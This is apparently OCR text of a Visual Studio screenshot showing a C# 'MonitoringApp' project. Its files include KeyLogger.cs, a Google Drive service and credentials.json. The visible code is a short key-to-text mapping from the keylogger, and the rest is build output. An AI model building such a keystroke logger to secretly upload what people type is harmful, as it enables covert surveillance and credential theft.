 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) MonitoringApp KT
Debug Any CPU MonitoringApp Live Share
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MonitoringApp' (1 of 1 project)
MonitoringApp
Dependencies
Properties
App.config
App.xaml
AssemblyInfo.cs
credentials.json
GoogleDriveService.cs
KeyLogger.cs
Main.ico
MainWindow.xaml
Schedule.cs
TimePeriod.cs
TimerWindow.xaml
VirtualKey.cs
GitHub Solution Explorer
Team Explorer - Connect
KeyLogger.cs
MonitoringApp MonitoringApp.KeyLogger GetKey(int code)
98 case VirtualKey.VK_F6:
99 case VirtualKey.VK_F7:
100 case VirtualKey.VK_F8:
101 case VirtualKey.VK_F9:
102 case VirtualKey.VK_F10:
103 case VirtualKey.VK_F11:
104 case VirtualKey.VK_F12:
105 case VirtualKey.VK_NUMLOCK:
106 //case VirtualKey.VK_LSHIFT:
107 //case VirtualKey.VK_RSHIFT:
108 //case VirtualKey.VK_LCONTROL:
109 //case VirtualKey.VK_RCONTROL:
110 //case VirtualKey.VK_LMENU:
111 //case VirtualKey.VK_RMENU:
112 key = $"[{((Key)KeyInterop.KeyFromVirtualKey(code)).ToString()}]";
113 break;
114 case VirtualKey.VK_SPACE:
115 key += ' ';
116 break;
117 case VirtualKey.VK_NUMPAD0:
118 key += isNumlockPressed ? '0' : "";
119 break;
120 case VirtualKey.VK_NUMPAD1:
121 key += isNumlockPressed ? '1' : "";
122 break;
119 % 0 1 Ln: 107 Ch: 49 SPC CRLF
Output
Show output from: Build
1>C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\MSBuild\Current\Bin\Microsoft.Common.CurrentVersion.targets(2827,5): warning MSB3290: Failed to
1>MonitoringApp -> D:\Project\MonitoringApp\MonitoringApp\bin\Debug\net5.0-windows\MonitoringApp.dll
1>Done building project "MonitoringApp.csproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List ... Output
Properties
Diagnostic Tools
Item(s) Saved Add to Source Control 2
99% 4:53 AM
07/01/2022
1